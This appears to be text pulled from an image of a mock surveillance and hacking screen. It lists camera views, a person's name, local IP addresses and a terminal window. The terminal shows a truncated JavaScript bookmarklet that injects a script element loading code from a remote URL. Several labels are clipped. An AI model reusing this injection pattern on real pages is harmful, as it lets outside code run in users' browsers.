 Network
Access
Windows
Files
Screens
Automation
Schedule
Playback
Snapshot
Settings
Form
Connection Window
HARRIS, CHARLES
IP Address: 192.168.1.147
Gateway: 192.168.1.1
roups
Auto Views
Shared Views
Camera Views
Entrance
Lobby
Stairwell
Kitchen
dio
trol
echanincal
Digital
Presets
Control
Enhance
ra Status
Video Feed
Terminal Window
File Edit View Help
var jsText = "javascript:(function()
{_ccscr=document.createElement('script');
_ccscr.type='text/javascript';
ccscr.src='http:/
ENTR CAM 03